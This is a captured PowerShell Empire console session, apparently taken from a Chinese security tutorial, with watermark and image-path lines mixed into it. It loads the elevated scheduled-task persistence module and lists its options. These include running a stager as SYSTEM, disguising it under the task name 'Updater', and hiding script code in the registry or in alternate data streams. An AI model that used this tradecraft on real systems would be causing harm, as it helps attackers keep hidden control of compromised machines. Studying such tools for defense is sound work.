 (Empire: 341CNFUFK3PKUDML) > usemodule persistence/elevated/schtasks
(Empire: persistence/elevated/schtasks) > info
Name: Invoke-Schtasks
Module: persistence/elevated/schtasks
NeedsAdmin: True
OpsecSafe: False
MinPSVersion: 2
Background: False
OutputExtension: None
Authors:
@mattifestation
@harmj0y
Description:
Persist a stager (or script) using schtasks running as
SYSTEM. This has a moderate detection/removal rating.
Options:
Name Required Value Description
---- -------- ------- -----------
DailyTime False 16:12 Daily time to trigger the script
(HH:mm).
OnLogon False Switch. Trigger script on user logon.
ExtFile False Use an external file for the payload
instead of a stager.
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
Cleanup False Switch. Cleanup the trigger and any
script from specified location.
TaskName True Updater Name to use for the schtask.
IdleTime False User idle time (in minutes) to trigger
script.
ADSPath False Alternate-data-stream location to store
the script code.
Agent True 341CNFUFK3PKUDML Agent to run module on.
Listener False test Listener to use.
RegPath False HKLM:\Software\Microsoft Registry location to store the script
\Network\debug code. Last element is the key name.
HACK学习呀
Proxy False default Proxy to use for request (default, none,
安全客 ( bobao.360.cn )
or other).